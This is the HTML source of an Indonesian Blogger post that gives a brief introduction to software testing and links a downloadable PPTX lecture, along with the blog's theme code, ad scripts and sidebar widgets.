color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .sec-head {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .sec-head .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search, body#layout #loader, body#layout #status {
display: none;
}
body#layout .sec-head {
float: left;
width: 95%;
max-width: 95%;
margin: 4px 0 0;
padding: 0;
}
body#layout .box-sec {
margin-bottom: 0 !important;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout #lower {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .featuresub {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout .featuresub .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout .featuresub .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7102986174506241307&amp;zx=2f923f20-754e-4e7a-b78d-c9681070373d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7102986174506241307&amp;zx=2f923f20-754e-4e7a-b78d-c9681070373d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 12;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML920'>
<style>
.box-sec {
    display: block;
}
</style>
</div></div>
</div>

<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.capadesubooks.web.id/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='Capadesu Books' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6yUqFRPV4Oe2Z8-nBuQGNu0k95-fB6UPdN1XXOUgNI9xdk7ngIWnpoYhNaCGZTTcpX5HVQ-dE8TfVKATAIvSZ7wRrk7c8D6M8-sX1UlbE0HPPiPXmeVfASGRdyaGjwAgsUi4z1GjcKU/s280/logo.png' style='display: block' width='280px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright nav-menu section' id='menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Beranda</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Format</a></li>
<li itemprop='name'><a href='/search/label/Docx?&max-results=12' itemprop='url'>_.Docx</a></li>
<li itemprop='name'><a href='/search/label/Pdf?&max-results=12' itemprop='url'>_.Pdf</a></li>
<li itemprop='name'><a href='/search/label/Pptx?&max-results=12' itemprop='url'>_.Pptx</a></li>
<li itemprop='name'><a href='/search/label/Psd?&max-results=12' itemprop='url'>_.Psd</a></li>
<li itemprop='name'><a href='/search/label/Xlsx?&max-results=12' itemprop='url'>_.Xlsx</a></li>
<li itemprop='name'><a href='/search/label/Zip?&max-results=12' itemprop='url'>_.Zip</a></li>
<li itemprop='name'><a href='/p/tentang.html' itemprop='url'>Tentang</a></li>
</ul>
</div>
</div></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Home ADS'><div class='widget HTML' data-version='1' id='HTML122'>
<div class='widget-content'>
<script>'use strict';(function(C,b,m,r){function t(){b.removeEventListener("scroll",t);f()}function u(){p=new IntersectionObserver(a=>{a.forEach(n=>{n.isIntersecting&&(p.unobserve(n.target),f())})},{root:null,rootMargin:"400px 200px",threshold:0});p.observe(e)}function f(){(e=e||b.getElementById("bn_"+m))?(e.innerHTML="",e.id="bn_"+v,q={act:"init",id:m,rnd:v,ms:w},(d=b.getElementById("rcMain"))?c=d.contentWindow:D(),c.rcMain?c.postMessage(q,x):c.rcBuf.push(q)):g("!bn")}function E(a,n,F,y){function z(){var h=
n.createElement("script");h.type="text/javascript";h.src=a;h.onerror=function(){k++;5>k?setTimeout(z,10):g(k+"!"+a)};h.onload=function(){y&&y();k&&g(k+"!"+a)};F.appendChild(h)}var k=0;z()}function D(){try{d=b.createElement("iframe"),d.style.setProperty("display","none","important"),d.id="rcMain",b.body.insertBefore(d,b.body.children[0]),c=d.contentWindow,l=c.document,l.open(),l.close(),A=l.body,Object.defineProperty(c,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),E("https://go.rcvlink.com/static/main.js",
l,A,function(){for(var a;c.rcBuf&&(a=c.rcBuf.shift());)c.postMessage(a,x)})}catch(a){B(a)}}function B(a){g(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function g(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+m+"&ms="+((new Date).getTime()-w)+"&ver="+G+"&text="+encodeURIComponent(a)}try{var G="231101-0007",x=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),e=b.getElementById("bn_"+m),v=Math.random().toString(36).substring(2,
15),w=(new Date).getTime(),p,H=!("IntersectionObserver"in C),q,d,c,l,A;e?"scroll"==r?b.addEventListener("scroll",t):"lazy"==r?H?f():"loading"==b.readyState?b.addEventListener("DOMContentLoaded",u):u():f():"loading"==b.readyState?b.addEventListener("DOMContentLoaded",f):g("!bn")}catch(a){B(a)}})(window,document,"79b6dd7c86","{LOADTYPE}");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>12/06/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Software testing (rekayasa perangkat lunak)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Capadesu Books'>
<span itemprop='name'>Capadesu Books</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-12-06T19:09:00+07:00'>12/06/2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.capadesubooks.web.id/search/label/Pptx' rel='tag'>Pptx</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7882230350450902099' itemprop='articleBody'>
<meta content='   Intro:   Software testing adalah proses eksekusi program atau aplikasi dengan maksud untuk menemukan bug dari suatu perangkat lunak yang ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="320" data-original-width="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png" /></a></div>
<span id="goog_128316582"></span><span id="goog_128316583"></span><span id="goog_1036895010"></span><span id="goog_1036895011"></span>
<b><i>Intro:</i></b><br />
<div style="text-align: justify;">
Software testing adalah proses eksekusi program atau aplikasi dengan maksud untuk menemukan bug dari suatu perangkat lunak yang dibuat.<br />
<ul>
<li>Hal ini juga dapat dinyatakan sebagai proses validasi dan verifikasi bahwa program perangkat lunak atau aplikasi atau produk</li>
<li>Memenuhi bisnis dan persyaratan teknis yang dipandu itu desain dan pengembangan<br />Bekerja seperti yang diharapkan</li>
<li>Dapat diimplementasikan dengan karakteristik yang sama. </li>
</ul>
</div>
<div style="text-align: justify;">
Pengujian perangkat lunak memiliki tujuan yang berbeda dan objectives. Tujuan utama dari pengujian perangkat lunak adalah sebagai berikut:</div>
<ul style="text-align: justify;">
<li>Menemukan cacat yang mungkin bisa dibuat oleh programmer ketika mengembangkan perangkat lunak.</li>
<li>Mendapatkan kepercayaan dan memberikan informasi tentang tingkat kualitas.<br />Untuk mencegah cacat.</li>
<li>Untuk memastikan bahwa hasil akhir memenuhi bisnis dan kebutuhan pengguna.</li>
<li>Untuk memastikan bahwa itu memenuhi BRS yang Spesifikasi Kebutuhan Bisnis dan SRS yang Kebutuhan Sistem Spesifikasi.</li>
<li>Untuk mendapatkan kepercayaan dari pelanggan dengan menyediakan produk yang berkualitas. </li>
</ul>
<div style="text-align: justify;">
Software pengujian membantu menyelesaikan aplikasi perangkat lunak atau produk terhadap bisnis dan kebutuhan pengguna. Hal ini sangat penting untuk memiliki cakupan tes yang baik untuk menguji aplikasi perangkat lunak sepenuhnya dan membuatnya yakin bahwa itu bekerja dengan baik dan sesuai dengan spesifikasinya.</div>
<br />
<span style="font-size: x-small;"><i>Source: binus.ac.id</i></span><br />
<br />
Berikut format materi <b><i>.PPTX&nbsp;</i></b>yang bisa anda sesuaikan kembali:<br />
<blockquote class="tr_bq" style="text-align: center;">
<i><b>Spoiler for </b></i><b>Software Testing (Rekayasa Perangkat Lunak)</b></blockquote>
<div style="margin: 0 auto; text-align: center; width: 100%;">
<div style="height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;">
<iframe allowfullscreen="" src="https://drive.google.com/file/d/1TxS_o1CJXezsDRR80SepYD5mLWdjmUXD/preview" style="border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;"></iframe></div>
</div>
<br />
<div class="contact-download-button contact-download-button-submit" id="Contactdownload1_contact-download-submit" type="button">
<center>
<a href="https://docs.google.com/presentation/d/122F-qOn1dyYJ-vTMz-S_9UEoxwWZeQo5/edit?usp=share_link&amp;ouid=103227753317983680319&amp;rtpof=true&amp;sd=true">Download Spoiler Disini</a></center>
</div>
</div>
</article>
<div class='post-footer'>
<div id='bn_79b6dd7c86'></div>
<div class='share-box'>
<h8 class='share-title'>Bagikan:</h8>
<div id='bn_38957d93d1'></div>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html&title=Software testing (rekayasa perangkat lunak)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html&title=Software testing (rekayasa perangkat lunak)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html&title=Software testing (rekayasa perangkat lunak)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html&title=Software testing (rekayasa perangkat lunak)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNb0A3m9HfHYZ9vAuI6LQ0UTO6cBOKk0vzFsJv0ZrC3AdkQWdevQcQMd_4fB9JInzIQ4nVDG3ASW1t6WEjvVaawgK5aQdAfuj34eXHedta3Tn5DXCD_5czgzdz3vwBclg/s113/2019-04-05.png' width='110'/>
<p>
<i><b>Capadesu Books</b></i>
<br/>
<i>
Whatever We Will Do</i></p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pptx
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Capadesu Books</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-12-06T19:09:00+07:00'>12/06/2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-188253461'>
<a href='https://www.blogger.com/post-edit.g?blogID=7102986174506241307&postID=7882230350450902099&from=pencil' title='Edit Post'>
<img alt='Edit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7102986174506241307&postID=7882230350450902099&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7102986174506241307&postID=7882230350450902099&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7102986174506241307&postID=7882230350450902099&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7102986174506241307&postID=7882230350450902099&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7102986174506241307&postID=7882230350450902099&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.capadesubooks.web.id/search/label/Pptx' rel='tag'>Pptx</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png' itemprop='url'/>
</div>
<meta content='Capadesu Books' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7102986174506241307/7882230350450902099' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.capadesubooks.web.id/2017/12/pengertian-sistem-file-materi-sistem-operasi.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.capadesubooks.web.id/2017/12/kode-bel-sekolah-ujian-nasional.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.capadesubooks.web.id/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.capadesubooks.web.id/feeds/7882230350450902099/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.capadesubooks.web.id/2019/03/download-label-undangan-121-excel.html' target='_blank'>
<img alt='Format Label Undangan 121 Word dan Excel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXsABO3BxmK3knRG3WnVsSJOaQhp2fxvGatX6GfXBjc4354E3q1K_b4Y-wJzvHWMH6fy-s4GiOzdQSW3CkdXGbrztYpYT5kNfG80ObvjO4lX_eF4Quefxt2FPmUdaIxpvLR6KduFjvJY/s72-c/Download+Format+Label+Undangan+121+Word+dan+Excel.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.capadesubooks.web.id/2019/03/download-label-undangan-121-excel.html'>Format Label Undangan 121 Word dan Excel</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.capadesubooks.web.id/2017/10/hubungan-antara-kompetensi-perawat-dengan-penerapan-patients-safety.html' target='_blank'>
<img alt='Hubungan antara kompetensi perawat dengan penerapan patients safety' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilnCwu_11fi9-VGFoUED9r8KvEDfFnmiTxXSMs01biejHYOc9Ym2pd7a1cS40ZDpkMlJVZtT6_eA7io9dn3kkSZ3MSEI4B0N1465FijuUEwtCoqpwYXFyj6oe1wCdDYAK79aAMAn8doFA/s72-c/Hubungan+antara+kompetensi+perawat+dengan+penerapan+patients+safety.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.capadesubooks.web.id/2017/10/hubungan-antara-kompetensi-perawat-dengan-penerapan-patients-safety.html'>Hubungan antara kompetensi perawat dengan penerapan patients safety</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.capadesubooks.web.id/2019/04/photobooth-perpisahan-sekolah.html' target='_blank'>
<img alt='Backdrop Photobooth Perpisahan Sekolah Madrasah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD77UhZzHzfyzxS3gjYC3MuyLHwBEIqlaegIzp_TJfWlbrxVLQJBhIoOsyqt20eyBy19ABaF_num_RpwUrfOxMYRfNJ5kskMgjO8TjrSs7A0OIXnYguWVJe2kDUMMshavKck21GZTRIFY/s72-c/Photobooth+Desain+Backdrop+Perpisahan+Sekolah.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.capadesubooks.web.id/2019/04/photobooth-perpisahan-sekolah.html'>Backdrop Photobooth Perpisahan Sekolah Madrasah</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.capadesubooks.web.id/2018/09/visi-dan-misi-perpustakaan-stikes-graha-medika-kotamobagu.html' target='_blank'>
<img alt='Visi dan Misi Perpustakaan STIKES Graha Medika' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxLNAAfnx4pVeeq9tX2Jgyr7Vg1mkjil_V-DI7bQ3-nQBpnjJ2UFrgOdfnAfzVmb20pYEfZiL5tc15lWPZdXgXac3tPt0XYhqHcUWJcHnVpPZlCffLXufIGz7I5fAt4LdzNJISjVdcnSw/s72-c/X+Banner+STIKES+Graha+Medika+Kotamobagu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.capadesubooks.web.id/2018/09/visi-dan-misi-perpustakaan-stikes-graha-medika-kotamobagu.html'>Visi dan Misi Perpustakaan STIKES Graha Medika</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML86'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Docx","Pptx" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside3' name='Tab 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Docx'>Docx</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Pdf'>Pdf</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Pptx'>Pptx</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Psd'>Psd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Xlsx'>Xlsx</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.capadesubooks.web.id/search/label/Zip'>Zip</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script>
  (function() {
    var cx = '012663037073283296403:ckkjxx96bfg';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
